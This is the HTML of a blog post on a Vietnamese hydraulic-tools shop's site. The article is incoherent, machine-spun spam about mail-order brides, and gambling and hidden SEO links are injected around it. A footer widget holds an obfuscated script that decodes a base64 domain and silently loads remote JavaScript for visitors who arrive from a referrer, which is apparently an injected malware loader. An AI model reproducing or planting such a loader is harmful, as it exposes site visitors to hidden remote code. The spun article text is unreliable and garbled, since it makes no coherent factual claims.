		<span class="posted-on">Posted on <a href="https://dungcuthuyluc.com.vn/off-line-dating-ismail-an-excellent-option/" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-18T07:00:00+07:00">18/12/2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://dungcuthuyluc.com.vn/author/tamnhuapvc/">Trang web mặc định</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p> Mail buy brides    are people that use the internet like a platform to fulfill foreign men and women. The women are freelance brokers and look for men who want to get married to all of them. She will become waiting for one to respond to her ad.    You would procure her aircraft ticket and hotel rooms, and you will split the price tag on her marriage jewelry and also other gifts. Nevertheless , there is 1 problem &#8211; there is no way to know what kind of woman the woman with before you meet her. In this case, you must know about her. </p>
</p>
<p> To understand your mailbox order star of the event industry better, let us initial take a look at the history. This    form of service has existed for decades, however it wasn&#8217;t until recently the internet became an essential section of the process. When the internet was made, it presented a more simple way    for people to communicate as well as for them to work in the same place. </p>
</p>
<p> Wedding brides can list their info on internet classified ads sites, such as Craiglist. Many women own used this service to set up their marriage ceremonies. On the other  <a href="https://elite-brides.com/latin-dating-apps">Website</a>  hand, many brides nowadays use their legitimate names and the own photos when writing their information on these sites. Their partners are not required to pay anything at all when leaving your 2 cents their users on Craiglist, although the star of the wedding might need to fund the transportation of her vehicle to    the ceremony area. But if your lady lists her husband&#8217;s data, the soon-to-be husband can take his bride to the ceremony and present her with the marriage shoes this individual designed. </p>
</p>
<p> Postal mail order birdes-to-be have also determined their services useful when it comes    to arranging travel itineraries. Just before computers, it was typical with regards to brides to book plane tickets, train offenses and rental cars on their own. But with the help of seeing platforms, these types of couples    are able to discuss the cost of air reservations, hotel rooms, etc . Besides this, they can likewise save money by reducing the need to seek the services of a travel and leisure agent. These are generally just some of many ways how submit order woman pricing has benefited women from coast to coast who wish to get married. </p>
</p>
<p> One of the reasons how come    the mail order bride-to-be pricing is becoming so popular is because of many women right now want to get committed in this way. It includes allowed those to enjoy a much closer romance with their upcoming husbands. In general, women choose to get married before you go on a vacation, but today couples are willing to proceed with a marriage ceremony after spending period with their partners. As a result, the mail order star of the wedding cost is becoming cheaper for many people prospective birdes-to-be. However , it should be noted that many elements    affect mail buy bride pricing, and while there are no true &#8220;mysteries&#8221;, there are several factors which in turn remain a little obscure. </p>
</p>
<p> When viewing a couple&#8217;s profile and reading through their previous messages, the best place to look for hidden service fees is in the small print. Often the price of travelling, as well as the expense of a wedding    meal can be hiked in order to supercharge profits    for the corporation selling these items. This is especially true with regards to companies operating out of Latin America. Offline online dating can be complicated, but if you know what to look out for, it could be quite affordable. </p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Off-line%20Dating%20%26%238211%3B%20Ismail%20An%20excellent%20Option%3F - https://dungcuthuyluc.com.vn/off-line-dating-ismail-an-excellent-option/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://dungcuthuyluc.com.vn/off-line-dating-ismail-an-excellent-option/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://dungcuthuyluc.com.vn/off-line-dating-ismail-an-excellent-option/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Off-line%20Dating%20%26%238211%3B%20Ismail%20An%20excellent%20Option%3F&amp;body=Check%20this%20out:%20https://dungcuthuyluc.com.vn/off-line-dating-ismail-an-excellent-option/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://dungcuthuyluc.com.vn/off-line-dating-ismail-an-excellent-option/&amp;media=&amp;description=Off-line%20Dating%20%26%238211%3B%20Ismail%20An%20excellent%20Option%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://dungcuthuyluc.com.vn/off-line-dating-ismail-an-excellent-option/&title=Off-line%20Dating%20%26%238211%3B%20Ismail%20An%20excellent%20Option%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://dungcuthuyluc.com.vn/category/tin-tuc/" rel="category tag">Tin Tức</a>. Bookmark the <a href="https://dungcuthuyluc.com.vn/off-line-dating-ismail-an-excellent-option/" title="Permalink to Off-line Dating &#8211; Ismail An excellent Option?" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://dungcuthuyluc.com.vn/finding-a-latin-female-for-marriage/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Finding A Latin Female For Marriage</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://dungcuthuyluc.com.vn/women-seeking-males-can-find-ventures-in-the-backpage-alternative/" rel="next">Women Seeking Males Can Find Ventures in the Backpage Alternative <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7b6b3061e8ec2014bc82b5365f6e5f7c -->
<p><a href="https://consultaurologia-online.com/">mahjong ways 2</a></p>
<p><a href="https://www.taquerialaflamafoodtruck.com/">demo slot</a></p>
<p><a href="https://thefiregrill.com/">slot88</a></p></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div style="display: none;">
<a href="https://denizliozerforklift.com.tr/">denizli forklift</div>
<a href="https://denizliozerforklift.com.tr/">denizli vinç</div>
<a href="https://denizliozerforklift.com.tr/">denizli oto kurtarma</div>
<a href="https://denizliozerforklift.com.tr/">denizli menlift</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>

	<section class="section" id="section_1364744276">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="gap-617486527" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-617486527 {
  padding-top: 80px;
}
</style>
	</div>
	

<div class="row"  id="row-400303333">


	<div id="col-2108323757" class="col medium-6 small-12 large-3 medium-col-first"  >
		<div class="col-inner"  >
			
			

<h4>ABOUT TUONG VAN</h4>
<p>Chuyên nhập khẩu, mua bán dụng cụ thủy lực, kích thủy lực, con đội thủy lực, kềm ép thủy lực, máy ép thủy lực, máy bấm thủy lực,...chất lượng cao, giá tốt nhất thị trường</p>

		</div>
			</div>

	

	<div id="col-1554512408" class="col medium-12 small-12 large-5"  >
		<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1018159395">


	<div id="col-462814145" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<h5><span style="color: #ffffff;">HỖ TRỢ KHÁCH HÀNG</span></h5>
<ul>
<li class="bullet-arrow"><a href="https://dungcuthuyluc.com.vn/gioi-thieu/"><span style="font-size: 90%; color: #ffffff;">Về chúng tôi</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/lien-he/">Liên hệ</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/category/tin-tuc/">Câu hỏi thường gặp</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></li>
</ul>

		</div>
			</div>

	

	<div id="col-2088988819" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<h5><span style="color: #ffffff;">DỊCH VỤ KHÁCH HÀNG</span></h5>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="#" target="_blank" rel="noopener noreferrer">Đối tác khách hàng</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/lien-he/">Tư vấn sản phẩm</a></span></li>
<li class="bullet-arrow"><a href="#"><span style="font-size: 90%; color: #ffffff;">Chính sách ưu đãi</span></a></li>
<li class="bullet-arrow"><a href="#"><span style="font-size: 90%; color: #ffffff;">Liên kết đai lý</span></a></li>
</ul>

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-2057096087" class="col medium-6 small-12 large-4 medium-col-first"  >
		<div class="col-inner"  >
			
			

	<div id="text-1127035473" class="text">
		

<h5>THÔNG TIN LIÊN HỆ</h5>
<ul>
<li>Địa chỉ: 67 Calmette, Phường Nguyễn Thái Bình, Q.1, Tp.HCM</li>
<li>Điện thoại: 093 678 24 24</li>
<li>Email: nguyen2900@gmail.com</li>
<li>FB: fb.com/dungcuthuyluc.co</li>
</ul>
		
<style>
#text-1127035473 {
  text-align: left;
}
</style>
	</div>
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1364744276 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1364744276 .section-bg.bg-loaded {
  background-image: 189;
}
</style>
	</section>
	
		</div>
		<div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2025 <strong>Tường Vân giữ toàn quyền</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6500"><a href="https://dungcuthuyluc.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://dungcuthuyluc.com.vn/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6503"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/">DỤNG CỤ THUỶ LỰC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6505"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/">KÍCH THỦY LỰC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6506"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-cao/">KÍCH THỦY LỰC CAO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6507"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun/">KÍCH THỦY LỰC LÙN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6508"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun-nhieu-tang/">KÍCH THỦY LỰC LÙN NHIỀU TẦNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6509"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kim-ep-cos-thuy-luc/">KÌM ÉP COS THỦY LỰC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6504"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/dau-ep-cos-thuy-luc/">ĐẦU ÉP COS THỦY LỰC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/may-dot-lo-thuy-luc/">MÁY ĐỘT LỖ THỦY LỰC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6512"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/">THIẾT BỊ NÂNG HẠ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/day-cau-hang/">DÂY CẨU HÀNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-day-hang/">CON RÙA ĐẨY HÀNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6514"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-keo-pa-lang/">CON RÙA KÉO PA LĂNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-dien/">PA LĂNG XÍCH ĐIỆN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-keo-tay-nitto/">PA LĂNG XÍCH KÉO TAY NITTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-lac-tay-nitto/">PA LĂNG XÍCH LẮC TAY NITTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/rong-roc/">RÒNG RỌC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/kep-ton/">KẸP TÔN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6521"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/ti-pho-keo-cap/">TI PHÔ KÉO CÁP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6522"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/xich/">XÍCH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6523"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/">DỤNG CỤ CẦM TAY</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/bo-dung-cu-uon-ong-bang-tay/">BỘ DỤNG CỤ UỐN ỐNG BẰNG TAY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6525"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/dung-cu-uon-ong-thep-luon-day-dien/">DỤNG CỤ UỐN ỐNG THÉP LUỒN DÂY ĐIỆN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://dungcuthuyluc.com.vn/lien-he/">Liên Hệ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10832"><a href="https://www.jackandboule.com/">mahjong</a></li>
		</ul>
	</div>
</div>
		<div id="button-contact-vr">
			<!-- contact -->
						<!-- end contact -->

			<!-- viber -->
						<!-- end viber -->

			<!-- zalo -->
						<div id="zalo-vr" class="button-contact">
				<div class="phone-vr">
					<div class="phone-vr-circle-fill"></div>
					<div class="phone-vr-img-circle">
						<a target="_blank" href="https://zalo.me/0936782424">				
							<img src="https://dungcuthuyluc.com.vn/wp-content/plugins/button-contact-vr/img/zalo.png" />
						</a>
					</div>
				</div>
				</div>
						<!-- end zalo -->

			<!-- Phone -->
						<div id="phone-vr" class="button-contact">
				<div class="phone-vr">
					<div class="phone-vr-circle-fill"></div>
					<div class="phone-vr-img-circle">
						<a href="tel:0936782424">				
							<img src="https://dungcuthuyluc.com.vn/wp-content/plugins/button-contact-vr/img/phone.png" />
						</a>
					</div>
				</div>
				</div>
				
					<!-- end phone -->
		</div>
			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script>
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="139717823284954"
		  theme_color="#0068f2"
		  logged_in_greeting="Dụng cụ thủy lực Xin Chào ! Bạn cần hỗ trợ tư vấn gì ạ ?"
		  logged_out_greeting="Dụng cụ thủy lực Xin Chào ! Bạn cần hỗ trợ tư vấn gì ạ ?">
		</div>
			
			<!-- color phone -->
							<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #3cc13e;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #3cc13e;
					}
				</style>
					<!-- color contact -->
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #0088ff;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #0088ff;
			}
		</style>
			
		<!-- size scale -->
		
		<!-- location left right -->
		
		<!-- location bottom -->
		
		<!-- hide mobile -->
		
		<!-- hide desktop -->
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="063df98e7d" /><input type="hidden" name="_wp_http_referer" value="/off-line-dating-ismail-an-excellent-option/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://dungcuthuyluc.com.vn/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dungcuthuyluc.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dungcuthuyluc.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5667f5c6970723fdf20690d1bcf496d8","fragment_name":"wc_fragments_5667f5c6970723fdf20690d1bcf496d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/dungcuthuyluc.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/js/flatsome.js?ver=3.13.1' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/js/woocommerce.js?ver=3.13.1' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>

</body>
</html>
c